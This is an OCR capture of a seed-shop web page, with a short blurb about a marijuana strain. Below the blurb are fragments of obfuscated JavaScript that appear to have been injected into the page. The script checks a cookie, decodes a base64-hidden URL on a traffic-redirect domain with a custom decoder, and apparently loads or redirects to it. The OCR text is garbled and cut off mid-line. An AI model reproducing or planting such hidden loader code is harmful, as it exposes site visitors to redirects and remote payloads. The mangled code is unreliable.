
Romulan Grapefruit. Previously known as “Stinky”.. A great
medicinal marijuana strain with very respectable yields.
The flowers have a sweet, fruity aroma. 10 free regular
seeds with every order.
(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessio
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwx
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var